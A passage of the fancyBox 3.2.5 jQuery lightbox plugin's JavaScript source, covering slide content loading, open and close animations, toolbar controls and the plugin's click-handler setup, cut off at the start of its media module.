Remove iframe if closing or changing gallery item\r\n            $slide.one( 'onReset', function () {\r\n\r\n                // This helps IE not to throw errors when closing\r\n                try {\r\n\r\n                    $( this ).find( 'iframe' ).hide().attr( 'src', '//about:blank' );\r\n\r\n                } catch ( ignore ) {}\r\n\r\n                $( this ).empty();\r\n\r\n                slide.isLoaded = false;\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Wrap and append content to the slide\r\n        // ======================================\r\n\r\n        setContent : function ( slide, content ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            self.hideLoading( slide );\r\n\r\n            slide.$slide.empty();\r\n\r\n            if ( isQuery( content ) && content.parent().length ) {\r\n\r\n                // If content is a jQuery object, then it will be moved to the slide.\r\n                // The placeholder is created so we will know where to put it back.\r\n                // If user is navigating gallery fast, then the content might be already inside fancyBox\r\n                // =====================================================================================\r\n\r\n                // Make sure content is not already moved to fancyBox\r\n                content.parent( '.fancybox-slide--inline' ).trigger( 'onReset' );\r\n\r\n                // Create temporary element marking original place of the content\r\n                slide.$placeholder = $( '<div></div>' ).hide().insertAfter( content );\r\n\r\n                // Make sure content is visible\r\n                content.css('display', 'inline-block');\r\n\r\n            } else if ( !slide.hasError ) {\r\n\r\n                // If content is just a plain text, try to convert it to html\r\n                if ( $.type( content ) === 'string' ) {\r\n                    content = $('<div>').append( $.trim( content ) ).contents();\r\n\r\n                    // If we have text node, then add wrapping element to make vertical alignment work\r\n                    if ( content[0].nodeType === 3 ) {\r\n                        content = $('<div>').html( content );\r\n                    }\r\n                }\r\n\r\n                // If \"filter\" option is provided, then filter content\r\n                if ( slide.opts.filter ) {\r\n                    content = $('<div>').html( content ).find( slide.opts.filter );\r\n                }\r\n\r\n            }\r\n\r\n            slide.$slide.one('onReset', function () {\r\n\r\n                // Put content back\r\n                if ( slide.$placeholder ) {\r\n                    slide.$placeholder.after( content.hide() ).remove();\r\n\r\n                    slide.$placeholder = null;\r\n                }\r\n\r\n                // Remove custom close button\r\n                if ( slide.$smallBtn ) {\r\n                    slide.$smallBtn.remove();\r\n\r\n                    slide.$smallBtn = null;\r\n                }\r\n\r\n                // Remove content and mark slide as not loaded\r\n                if ( !slide.hasError ) {\r\n                    $(this).empty();\r\n\r\n                    slide.isLoaded = false;\r\n                }\r\n\r\n            });\r\n\r\n            slide.$content = $( content ).appendTo( slide.$slide );\r\n\r\n            this.afterLoad( slide );\r\n        },\r\n\r\n        // Display error message\r\n        // =====================\r\n\r\n        setError : function ( slide ) {\r\n\r\n            slide.hasError = true;\r\n\r\n            slide.$slide.removeClass( 'fancybox-slide--' + slide.type );\r\n\r\n            this.setContent( slide, this.translate( slide, slide.opts.errorTpl ) );\r\n\r\n        },\r\n\r\n\r\n        // Show loading icon inside the slide\r\n        // ==================================\r\n\r\n        showLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && !slide.$spinner ) {\r\n                slide.$spinner = $( self.opts.spinnerTpl ).appendTo( slide.$slide );\r\n            }\r\n\r\n        },\r\n\r\n        // Remove loading icon from the slide\r\n        // ==================================\r\n\r\n        hideLoading : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            slide = slide || self.current;\r\n\r\n            if ( slide && slide.$spinner ) {\r\n                slide.$spinner.remove();\r\n\r\n                delete slide.$spinner;\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Adjustments after slide content has been loaded\r\n        // ===============================================\r\n\r\n        afterLoad : function( slide ) {\r\n\r\n            var self = this;\r\n\r\n            if ( self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = false;\r\n            slide.isLoaded  = true;\r\n\r\n            self.trigger( 'afterLoad', slide );\r\n\r\n            self.hideLoading( slide );\r\n\r\n            if ( slide.opts.smallBtn && !slide.$smallBtn ) {\r\n                slide.$smallBtn = $( self.translate( slide, slide.opts.btnTpl.smallBtn ) ).appendTo( slide.$content.filter('div,form').first() );\r\n            }\r\n\r\n            if ( slide.opts.protect && slide.$content && !slide.hasError ) {\r\n\r\n                // Disable right click\r\n                slide.$content.on( 'contextmenu.fb', function( e ) {\r\n                     if ( e.button == 2 ) {\r\n                         e.preventDefault();\r\n                     }\r\n\r\n                    return true;\r\n                });\r\n\r\n                // Add fake element on top of the image\r\n                // This makes a bit harder for user to select image\r\n                if ( slide.type === 'image' ) {\r\n                    $( '<div class=\"fancybox-spaceball\"></div>' ).appendTo( slide.$content );\r\n                }\r\n\r\n            }\r\n\r\n            self.revealContent( slide );\r\n\r\n        },\r\n\r\n\r\n        // Make content visible\r\n        // This method is called right after content has been loaded or\r\n        // user navigates gallery and transition should start\r\n        // ============================================================\r\n\r\n        revealContent : function( slide ) {\r\n\r\n            var self   = this;\r\n            var $slide = slide.$slide;\r\n\r\n            var effect, effectClassName, duration, opacity, end, start = false;\r\n\r\n            effect   = slide.opts[ self.firstRun ? 'animationEffect'   : 'transitionEffect' ];\r\n            duration = slide.opts[ self.firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n\r\n            duration = parseInt( slide.forcedDuration === undefined ? duration : slide.forcedDuration, 10 );\r\n\r\n            if ( slide.isMoved || slide.pos !== self.currPos || !duration ) {\r\n                effect = false;\r\n            }\r\n\r\n            // Check if can zoom\r\n            if ( effect === 'zoom' && !( slide.pos === self.currPos && duration && slide.type === 'image' && !slide.hasError && ( start = self.getThumbPos( slide ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            // Zoom animation\r\n            // ==============\r\n\r\n            if ( effect === 'zoom' ) {\r\n                end = self.getFitPos( slide );\r\n\r\n                end.scaleX = end.width  / start.width;\r\n                end.scaleY = end.height / start.height;\r\n\r\n                delete end.width;\r\n                delete end.height;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = slide.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( slide.width / slide.height - start.width / start.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    start.opacity = 0.1;\r\n                    end.opacity   = 1;\r\n                }\r\n\r\n                // Draw image at start position\r\n                $.fancybox.setTranslate( slide.$content.removeClass( 'fancybox-is-hidden' ), start );\r\n\r\n                forceRedraw( slide.$content );\r\n\r\n                // Start animation\r\n                $.fancybox.animate( slide.$content, end, duration, function() {\r\n                    self.complete();\r\n                });\r\n\r\n                return;\r\n            }\r\n\r\n            self.updateSlide( slide );\r\n\r\n\r\n            // Simply show content\r\n            // ===================\r\n\r\n            if ( !effect ) {\r\n                forceRedraw( $slide );\r\n\r\n                slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $slide );\r\n\r\n            effectClassName = 'fancybox-animated fancybox-slide--' + ( slide.pos >= self.prevPos ? 'next' : 'previous' ) + ' fancybox-fx-' + effect;\r\n\r\n            $slide.removeAttr( 'style' ).removeClass( 'fancybox-slide--current fancybox-slide--next fancybox-slide--previous' ).addClass( effectClassName );\r\n\r\n            slide.$content.removeClass( 'fancybox-is-hidden' );\r\n\r\n            //Force reflow for CSS3 transitions\r\n            forceRedraw( $slide );\r\n\r\n            $.fancybox.animate( $slide, 'fancybox-slide--current', duration, function(e) {\r\n                $slide.removeClass( effectClassName ).removeAttr( 'style' );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.complete();\r\n                }\r\n\r\n            }, true);\r\n\r\n        },\r\n\r\n\r\n        // Check if we can and have to zoom from thumbnail\r\n        //================================================\r\n\r\n        getThumbPos : function( slide ) {\r\n\r\n            var self = this;\r\n            var rez  = false;\r\n\r\n            // Check if element is inside the viewport by at least 1 pixel\r\n            var isElementVisible = function( $el ) {\r\n                var element = $el[0];\r\n\r\n                var elementRect = element.getBoundingClientRect();\r\n                var parentRects = [];\r\n\r\n                var visibleInAllParents;\r\n\r\n                while ( element.parentElement !== null ) {\r\n                    if ( $(element.parentElement).css('overflow') === 'hidden'  || $(element.parentElement).css('overflow') === 'auto' ) {\r\n                        parentRects.push(element.parentElement.getBoundingClientRect());\r\n                    }\r\n\r\n                    element = element.parentElement;\r\n                }\r\n\r\n                visibleInAllParents = parentRects.every(function(parentRect){\r\n                    var visiblePixelX = Math.min(elementRect.right, parentRect.right) - Math.max(elementRect.left, parentRect.left);\r\n                    var visiblePixelY = Math.min(elementRect.bottom, parentRect.bottom) - Math.max(elementRect.top, parentRect.top);\r\n\r\n                    return visiblePixelX > 0 && visiblePixelY > 0;\r\n                });\r\n\r\n                return visibleInAllParents &&\r\n                    elementRect.bottom > 0 && elementRect.right > 0 &&\r\n                    elementRect.left < $(window).width() && elementRect.top < $(window).height();\r\n            };\r\n\r\n            var $thumb   = slide.opts.$thumb;\r\n            var thumbPos = $thumb ? $thumb.offset() : 0;\r\n            var slidePos;\r\n\r\n            if ( thumbPos && $thumb[0].ownerDocument === document && isElementVisible( $thumb ) ) {\r\n                slidePos = self.$refs.stage.offset();\r\n\r\n                rez = {\r\n                    top    : thumbPos.top  - slidePos.top  + parseFloat( $thumb.css( \"border-top-width\" ) || 0 ),\r\n                    left   : thumbPos.left - slidePos.left + parseFloat( $thumb.css( \"border-left-width\" ) || 0 ),\r\n                    width  : $thumb.width(),\r\n                    height : $thumb.height(),\r\n                    scaleX : 1,\r\n                    scaleY : 1\r\n                };\r\n            }\r\n\r\n            return rez;\r\n        },\r\n\r\n\r\n        // Final adjustments after current gallery item is moved to position\r\n        // and it`s content is loaded\r\n        // ==================================================================\r\n\r\n        complete : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var slides  = {};\r\n\r\n            if ( current.isMoved || !current.isLoaded || current.isComplete ) {\r\n                return;\r\n            }\r\n\r\n            current.isComplete = true;\r\n\r\n            current.$slide.siblings().trigger( 'onReset' );\r\n\r\n            // Trigger any CSS3 transiton inside the slide\r\n            forceRedraw( current.$slide );\r\n\r\n            current.$slide.addClass( 'fancybox-slide--complete' );\r\n\r\n            // Remove unnecessary slides\r\n            $.each( self.slides, function( key, slide ) {\r\n                if ( slide.pos >= self.currPos - 1 && slide.pos <= self.currPos + 1 ) {\r\n                    slides[ slide.pos ] = slide;\r\n\r\n                } else if ( slide ) {\r\n\r\n                    $.fancybox.stop( slide.$slide );\r\n\r\n                    slide.$slide.off().remove();\r\n                }\r\n            });\r\n\r\n            self.slides = slides;\r\n\r\n            self.updateCursor();\r\n\r\n            self.trigger( 'afterShow' );\r\n\r\n            // Try to focus on the first focusable element\r\n            if ( $( document.activeElement ).is( '[disabled]' ) || ( current.opts.autoFocus && !( current.type == 'image' || current.type === 'iframe' ) ) ) {\r\n                self.focus();\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Preload next and previous slides\r\n        // ================================\r\n\r\n        preload : function() {\r\n            var self = this;\r\n            var next, prev;\r\n\r\n            if ( self.group.length < 2 ) {\r\n                return;\r\n            }\r\n\r\n            next  = self.slides[ self.currPos + 1 ];\r\n            prev  = self.slides[ self.currPos - 1 ];\r\n\r\n            if ( next && next.type === 'image' ) {\r\n                self.loadSlide( next );\r\n            }\r\n\r\n            if ( prev && prev.type === 'image' ) {\r\n                self.loadSlide( prev );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Try to find and focus on the first focusable element\r\n        // ====================================================\r\n\r\n        focus : function() {\r\n            var current = this.current;\r\n            var $el;\r\n\r\n            if ( this.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( current && current.isComplete ) {\r\n\r\n                // Look for first input with autofocus attribute\r\n                $el = current.$slide.find('input[autofocus]:enabled:visible:first');\r\n\r\n                if ( !$el.length ) {\r\n                    $el = current.$slide.find('button,:input,[tabindex],a').filter(':enabled:visible:first');\r\n                }\r\n            }\r\n\r\n            $el = $el && $el.length ? $el : this.$refs.container;\r\n\r\n            $el.focus();\r\n        },\r\n\r\n\r\n        // Activates current instance - brings container to the front and enables keyboard,\r\n        // notifies other instances about deactivating\r\n        // =================================================================================\r\n\r\n        activate : function () {\r\n            var self = this;\r\n\r\n            // Deactivate all instances\r\n            $( '.fancybox-container' ).each(function () {\r\n                var instance = $(this).data( 'FancyBox' );\r\n\r\n                // Skip self and closing instances\r\n                if (instance && instance.id !== self.id && !instance.isClosing) {\r\n                    instance.trigger( 'onDeactivate' );\r\n\r\n                    instance.removeEvents();\r\n\r\n                    instance.isVisible = false;\r\n                }\r\n\r\n            });\r\n\r\n            self.isVisible = true;\r\n\r\n            if ( self.current || self.isIdle ) {\r\n                self.update();\r\n\r\n                self.updateControls();\r\n            }\r\n\r\n            self.trigger( 'onActivate' );\r\n\r\n            self.addEvents();\r\n        },\r\n\r\n\r\n        // Start closing procedure\r\n        // This will start \"zoom-out\" animation if needed and clean everything up afterwards\r\n        // =================================================================================\r\n\r\n        close : function( e, d ) {\r\n\r\n            var self    = this;\r\n            var current = self.current;\r\n\r\n            var effect, duration;\r\n            var $what, opacity, start, end;\r\n\r\n            var done = function() {\r\n                self.cleanUp( e );\r\n            };\r\n\r\n            if ( self.isClosing ) {\r\n                return false;\r\n            }\r\n\r\n            self.isClosing = true;\r\n\r\n            // If beforeClose callback prevents closing, make sure content is centered\r\n            if ( self.trigger( 'beforeClose', e ) === false ) {\r\n                self.isClosing = false;\r\n\r\n                requestAFrame(function() {\r\n                    self.update();\r\n                });\r\n\r\n                return false;\r\n            }\r\n\r\n            // Remove all events\r\n            // If there are multiple instances, they will be set again by \"activate\" method\r\n            self.removeEvents();\r\n\r\n            if ( current.timouts ) {\r\n                clearTimeout( current.timouts );\r\n            }\r\n\r\n            $what    = current.$content;\r\n            effect   = current.opts.animationEffect;\r\n            duration = $.isNumeric( d ) ? d : ( effect ? current.opts.animationDuration : 0 );\r\n\r\n            // Remove other slides\r\n            current.$slide.off( transitionEnd ).removeClass( 'fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated' );\r\n\r\n            current.$slide.siblings().trigger( 'onReset' ).remove();\r\n\r\n            // Trigger animations\r\n            if ( duration ) {\r\n                self.$refs.container.removeClass( 'fancybox-is-open' ).addClass( 'fancybox-is-closing' );\r\n            }\r\n\r\n            // Clean up\r\n            self.hideLoading( current );\r\n\r\n            self.hideControls();\r\n\r\n            self.updateCursor();\r\n\r\n            // Check if possible to zoom-out\r\n            if ( effect === 'zoom' && !( e !== true && $what && duration && current.type === 'image' && !current.hasError && ( end = self.getThumbPos( current ) ) ) ) {\r\n                effect = 'fade';\r\n            }\r\n\r\n            if ( effect === 'zoom' ) {\r\n                $.fancybox.stop( $what );\r\n\r\n                start = $.fancybox.getTranslate( $what );\r\n\r\n                start.width  = start.width  * start.scaleX;\r\n                start.height = start.height * start.scaleY;\r\n\r\n                // Check if we need to animate opacity\r\n                opacity = current.opts.zoomOpacity;\r\n\r\n                if ( opacity == 'auto' ) {\r\n                    opacity = Math.abs( current.width / current.height - end.width / end.height ) > 0.1;\r\n                }\r\n\r\n                if ( opacity ) {\r\n                    end.opacity = 0;\r\n                }\r\n\r\n                start.scaleX = start.width  / end.width;\r\n                start.scaleY = start.height / end.height;\r\n\r\n                start.width  = end.width;\r\n                start.height = end.height;\r\n\r\n                $.fancybox.setTranslate( current.$content, start );\r\n\r\n                forceRedraw( current.$content );\r\n\r\n                $.fancybox.animate( current.$content, end, duration, done );\r\n\r\n                return true;\r\n            }\r\n\r\n            if ( effect && duration ) {\r\n\r\n                // If skip animation\r\n                if ( e === true ) {\r\n                    setTimeout( done, duration );\r\n\r\n                } else {\r\n                    $.fancybox.animate( current.$slide.removeClass( 'fancybox-slide--current' ), 'fancybox-animated fancybox-slide--previous fancybox-fx-' + effect, duration, done );\r\n                }\r\n\r\n            } else {\r\n                done();\r\n            }\r\n\r\n            return true;\r\n        },\r\n\r\n\r\n        // Final adjustments after removing the instance\r\n        // =============================================\r\n\r\n        cleanUp : function( e ) {\r\n            var self  = this,\r\n                $body = $( 'body' ),\r\n                instance,\r\n                offset;\r\n\r\n            self.current.$slide.trigger( 'onReset' );\r\n\r\n            self.$refs.container.empty().remove();\r\n\r\n            self.trigger( 'afterClose', e );\r\n\r\n            // Place back focus\r\n            if ( self.$lastFocus && !!self.current.opts.backFocus ) {\r\n                self.$lastFocus.focus();\r\n            }\r\n\r\n            self.current = null;\r\n\r\n            // Check if there are other instances\r\n            instance = $.fancybox.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.activate();\r\n\r\n            } else {\r\n\r\n                $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n\r\n                $body.removeClass( 'fancybox-active compensate-for-scrollbar' );\r\n\r\n                if ( $body.hasClass( 'fancybox-iosfix' ) ) {\r\n                    offset = parseInt(document.body.style.top, 10);\r\n\r\n                    $body.removeClass( 'fancybox-iosfix' ).css( 'top', '' ).scrollTop( offset * -1 );\r\n                }\r\n\r\n                $( '#fancybox-style-noscroll' ).remove();\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Call callback and trigger an event\r\n        // ==================================\r\n\r\n        trigger : function( name, slide ) {\r\n            var args  = Array.prototype.slice.call(arguments, 1),\r\n                self  = this,\r\n                obj   = slide && slide.opts ? slide : self.current,\r\n                rez;\r\n\r\n            if ( obj ) {\r\n                args.unshift( obj );\r\n\r\n            } else {\r\n                obj = self;\r\n            }\r\n\r\n            args.unshift( self );\r\n\r\n            if ( $.isFunction( obj.opts[ name ] ) ) {\r\n                rez = obj.opts[ name ].apply( obj, args );\r\n            }\r\n\r\n            if ( rez === false ) {\r\n                return rez;\r\n            }\r\n\r\n            if ( name === 'afterClose' || !self.$refs ) {\r\n                $D.trigger( name + '.fb', args );\r\n\r\n            } else {\r\n                self.$refs.container.trigger( name + '.fb', args );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Update infobar values, navigation button states and reveal caption\r\n        // ==================================================================\r\n\r\n        updateControls : function ( force ) {\r\n\r\n            var self = this;\r\n\r\n            var current  = self.current,\r\n                index    = current.index,\r\n                caption  = current.opts.caption,\r\n                $container = self.$refs.container,\r\n                $caption   = self.$refs.caption;\r\n\r\n            // Recalculate content dimensions\r\n            current.$slide.trigger( 'refresh' );\r\n\r\n            self.$caption = caption && caption.length ? $caption.html( caption ) : null;\r\n\r\n            if ( !self.isHiddenControls && !self.isIdle ) {\r\n                self.showControls();\r\n            }\r\n\r\n            // Update info and navigation elements\r\n            $container.find('[data-fancybox-count]').html( self.group.length );\r\n            $container.find('[data-fancybox-index]').html( index + 1 );\r\n\r\n            $container.find('[data-fancybox-prev]').prop( 'disabled', ( !current.opts.loop && index <= 0 ) );\r\n            $container.find('[data-fancybox-next]').prop( 'disabled', ( !current.opts.loop && index >= self.group.length - 1 ) );\r\n\r\n            if ( current.type === 'image' ) {\r\n\r\n                // Update download button source\r\n                $container.find('[data-fancybox-download]').attr( 'href', current.opts.image.src || current.src ).show();\r\n\r\n            } else {\r\n                $container.find('[data-fancybox-download],[data-fancybox-zoom]').hide();\r\n            }\r\n        },\r\n\r\n        // Hide toolbar and caption\r\n        // ========================\r\n\r\n        hideControls : function () {\r\n\r\n            this.isHiddenControls = true;\r\n\r\n            this.$refs.container.removeClass( 'fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav' );\r\n\r\n        },\r\n\r\n        showControls : function() {\r\n            var self = this;\r\n            var opts = self.current ? self.current.opts : self.opts;\r\n            var $container = self.$refs.container;\r\n\r\n            self.isHiddenControls   = false;\r\n            self.idleSecondsCounter = 0;\r\n\r\n            $container\r\n                .toggleClass( 'fancybox-show-toolbar', !!( opts.toolbar && opts.buttons ) )\r\n                .toggleClass( 'fancybox-show-infobar', !!( opts.infobar && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-show-nav',     !!( opts.arrows && self.group.length > 1 ) )\r\n                .toggleClass( 'fancybox-is-modal',     !!opts.modal );\r\n\r\n            if ( self.$caption ) {\r\n                $container.addClass( 'fancybox-show-caption ');\r\n\r\n            } else {\r\n               $container.removeClass( 'fancybox-show-caption' );\r\n           }\r\n\r\n       },\r\n\r\n\r\n       // Toggle toolbar and caption\r\n       // ==========================\r\n\r\n       toggleControls : function() {\r\n           if ( this.isHiddenControls ) {\r\n               this.showControls();\r\n\r\n           } else {\r\n               this.hideControls();\r\n           }\r\n\r\n       },\r\n\r\n\r\n    });\r\n\r\n\r\n    $.fancybox = {\r\n\r\n        version  : \"3.2.5\",\r\n        defaults : defaults,\r\n\r\n\r\n        // Get current instance and execute a command.\r\n        //\r\n        // Examples of usage:\r\n        //\r\n        //   $instance = $.fancybox.getInstance();\r\n        //   $.fancybox.getInstance().jumpTo( 1 );\r\n        //   $.fancybox.getInstance( 'jumpTo', 1 );\r\n        //   $.fancybox.getInstance( function() {\r\n        //       console.info( this.currIndex );\r\n        //   });\r\n        // ======================================================\r\n\r\n        getInstance : function ( command ) {\r\n            var instance = $('.fancybox-container:not(\".fancybox-is-closing\"):last').data( 'FancyBox' );\r\n            var args     = Array.prototype.slice.call(arguments, 1);\r\n\r\n            if ( instance instanceof FancyBox ) {\r\n\r\n                if ( $.type( command ) === 'string' ) {\r\n                    instance[ command ].apply( instance, args );\r\n\r\n                } else if ( $.type( command ) === 'function' ) {\r\n                    command.apply( instance, args );\r\n                }\r\n\r\n                return instance;\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Create new instance\r\n        // ===================\r\n\r\n        open : function ( items, opts, index ) {\r\n            return new FancyBox( items, opts, index );\r\n        },\r\n\r\n\r\n        // Close current or all instances\r\n        // ==============================\r\n\r\n        close : function ( all ) {\r\n            var instance = this.getInstance();\r\n\r\n            if ( instance ) {\r\n                instance.close();\r\n\r\n                // Try to find and close next instance\r\n\r\n                if ( all === true ) {\r\n                    this.close();\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        // Close instances and unbind all events\r\n        // ==============================\r\n\r\n        destroy : function() {\r\n\r\n            this.close( true );\r\n\r\n            $D.off( 'click.fb-start' );\r\n\r\n        },\r\n\r\n\r\n        // Try to detect mobile devices\r\n        // ============================\r\n\r\n        isMobile : document.createTouch !== undefined && /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),\r\n\r\n\r\n        // Detect if 'translate3d' support is available\r\n        // ============================================\r\n\r\n        use3d : (function() {\r\n            var div = document.createElement('div');\r\n\r\n            return window.getComputedStyle && window.getComputedStyle( div ).getPropertyValue('transform') && !(document.documentMode && document.documentMode < 11);\r\n        }()),\r\n\r\n        // Helper function to get current visual state of an element\r\n        // returns array[ top, left, horizontal-scale, vertical-scale, opacity ]\r\n        // =====================================================================\r\n\r\n        getTranslate : function( $el ) {\r\n            var matrix;\r\n\r\n            if ( !$el || !$el.length ) {\r\n                return false;\r\n            }\r\n\r\n            matrix  = $el.eq( 0 ).css('transform');\r\n\r\n            if ( matrix && matrix.indexOf( 'matrix' ) !== -1 ) {\r\n                matrix = matrix.split('(')[1];\r\n                matrix = matrix.split(')')[0];\r\n                matrix = matrix.split(',');\r\n            } else {\r\n                matrix = [];\r\n            }\r\n\r\n            if ( matrix.length ) {\r\n\r\n                // If IE\r\n                if ( matrix.length > 10 ) {\r\n                    matrix = [ matrix[13], matrix[12], matrix[0], matrix[5] ];\r\n\r\n                } else {\r\n                    matrix = [ matrix[5], matrix[4], matrix[0], matrix[3]];\r\n                }\r\n\r\n                matrix = matrix.map(parseFloat);\r\n\r\n            } else {\r\n                matrix = [ 0, 0, 1, 1 ];\r\n\r\n                var transRegex = /\\.*translate\\((.*)px,(.*)px\\)/i;\r\n                var transRez = transRegex.exec( $el.eq( 0 ).attr('style') );\r\n\r\n                if ( transRez ) {\r\n                    matrix[ 0 ] = parseFloat( transRez[2] );\r\n                    matrix[ 1 ] = parseFloat( transRez[1] );\r\n                }\r\n            }\r\n\r\n            return {\r\n                top     : matrix[ 0 ],\r\n                left    : matrix[ 1 ],\r\n                scaleX  : matrix[ 2 ],\r\n                scaleY  : matrix[ 3 ],\r\n                opacity : parseFloat( $el.css('opacity') ),\r\n                width   : $el.width(),\r\n                height  : $el.height()\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Shortcut for setting \"translate3d\" properties for element\r\n        // Can set be used to set opacity, too\r\n        // ========================================================\r\n\r\n        setTranslate : function( $el, props ) {\r\n            var str  = '';\r\n            var css  = {};\r\n\r\n            if ( !$el || !props ) {\r\n                return;\r\n            }\r\n\r\n            if ( props.left !== undefined || props.top !== undefined ) {\r\n                str = ( props.left === undefined ? $el.position().left : props.left )  + 'px, ' + ( props.top === undefined ? $el.position().top : props.top ) + 'px';\r\n\r\n                if ( this.use3d ) {\r\n                    str = 'translate3d(' + str + ', 0px)';\r\n\r\n                } else {\r\n                    str = 'translate(' + str + ')';\r\n                }\r\n            }\r\n\r\n            if ( props.scaleX !== undefined && props.scaleY !== undefined ) {\r\n                str = (str.length ? str + ' ' : '') + 'scale(' + props.scaleX + ', ' + props.scaleY + ')';\r\n            }\r\n\r\n            if ( str.length ) {\r\n                css.transform = str;\r\n            }\r\n\r\n            if ( props.opacity !== undefined ) {\r\n                css.opacity = props.opacity;\r\n            }\r\n\r\n            if ( props.width !== undefined ) {\r\n                css.width = props.width;\r\n            }\r\n\r\n            if ( props.height !== undefined ) {\r\n                css.height = props.height;\r\n            }\r\n\r\n            return $el.css( css );\r\n        },\r\n\r\n\r\n        // Simple CSS transition handler\r\n        // =============================\r\n\r\n        animate : function ( $el, to, duration, callback, leaveAnimationName ) {\r\n            if ( $.isFunction( duration ) ) {\r\n                callback = duration;\r\n                duration = null;\r\n            }\r\n\r\n            if ( !$.isPlainObject( to ) ) {\r\n                $el.removeAttr('style');\r\n            }\r\n\r\n            $el.on( transitionEnd, function(e) {\r\n\r\n                // Skip events from child elements and z-index change\r\n                if ( e && e.originalEvent && ( !$el.is( e.originalEvent.target ) || e.originalEvent.propertyName == 'z-index' ) ) {\r\n                    return;\r\n                }\r\n\r\n                $.fancybox.stop( $el );\r\n\r\n                if ( $.isPlainObject( to ) ) {\r\n\r\n                    if ( to.scaleX !== undefined && to.scaleY !== undefined ) {\r\n                        $el.css( 'transition-duration', '' );\r\n\r\n                        to.width  = Math.round( $el.width()  * to.scaleX );\r\n                        to.height = Math.round( $el.height() * to.scaleY );\r\n\r\n                        to.scaleX = 1;\r\n                        to.scaleY = 1;\r\n\r\n                        $.fancybox.setTranslate( $el, to );\r\n                    }\r\n\r\n                } else if ( leaveAnimationName !== true ) {\r\n                    $el.removeClass( to );\r\n                }\r\n\r\n                if ( $.isFunction( callback ) ) {\r\n                    callback( e );\r\n                }\r\n\r\n            });\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                $el.css( 'transition-duration', duration + 'ms' );\r\n            }\r\n\r\n            if ( $.isPlainObject( to ) ) {\r\n                $.fancybox.setTranslate( $el, to );\r\n\r\n            } else {\r\n                $el.addClass( to );\r\n            }\r\n\r\n            if ( to.scaleX && $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().addClass( 'fancybox-is-scaling' );\r\n            }\r\n\r\n            // Make sure that `transitionend` callback gets fired\r\n            $el.data(\"timer\", setTimeout(function() {\r\n                $el.trigger( 'transitionend' );\r\n            }, duration + 16));\r\n\r\n        },\r\n\r\n        stop : function( $el ) {\r\n            clearTimeout( $el.data(\"timer\") );\r\n\r\n            $el.off( 'transitionend' ).css( 'transition-duration', '' );\r\n\r\n            if ( $el.hasClass( 'fancybox-image-wrap' ) ) {\r\n                $el.parent().removeClass( 'fancybox-is-scaling' );\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n\r\n    // Default click handler for \"fancyboxed\" links\r\n    // ============================================\r\n\r\n    function _run( e ) {\r\n        var $target\t= $( e.currentTarget ),\r\n            opts\t= e.data ? e.data.options : {},\r\n            value\t= $target.attr( 'data-fancybox' ) || '',\r\n            index\t= 0,\r\n            items   = [];\r\n\r\n        // Avoid opening multiple times\r\n        if ( e.isDefaultPrevented() ) {\r\n            return;\r\n        }\r\n\r\n        e.preventDefault();\r\n\r\n        // Get all related items and find index for clicked one\r\n        if ( value ) {\r\n            items = opts.selector ? $( opts.selector ) : ( e.data ? e.data.items : [] );\r\n            items = items.length ? items.filter( '[data-fancybox=\"' + value + '\"]' ) : $( '[data-fancybox=\"' + value + '\"]' );\r\n\r\n            index = items.index( $target );\r\n\r\n            // Sometimes current item can not be found\r\n            // (for example, when slider clones items)\r\n            if ( index < 0 ) {\r\n                index = 0;\r\n            }\r\n\r\n        } else {\r\n            items = [ $target ];\r\n        }\r\n\r\n        $.fancybox.open( items, opts, index );\r\n    }\r\n\r\n\r\n    // Create a jQuery plugin\r\n    // ======================\r\n\r\n    $.fn.fancybox = function (options) {\r\n        var selector;\r\n\r\n        options  = options || {};\r\n        selector = options.selector || false;\r\n\r\n        if ( selector ) {\r\n\r\n            $( 'body' ).off( 'click.fb-start', selector ).on( 'click.fb-start', selector, {\r\n                options : options\r\n            }, _run );\r\n\r\n        } else {\r\n\r\n            this.off( 'click.fb-start' ).on( 'click.fb-start', {\r\n                items   : this,\r\n                options : options\r\n            }, _run);\r\n\r\n        }\r\n\r\n        return this;\r\n    };\r\n\r\n\r\n    // Self initializing plugin\r\n    // ========================\r\n\r\n    $D.on( 'click.fb-start', '[data-fancybox]', _run );\r\n\r\n}( window, document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Media\r\n// Adds additional media type support\r\n//\r\n// ==========================================================================\r\n;(function ($) {\r\n\r\n\t'use strict';\r\n\r\n\t// Formats matching url to final form\r\n\r\n\tvar format = function (url, rez, params) {\r\n\t\tif ( !url ) 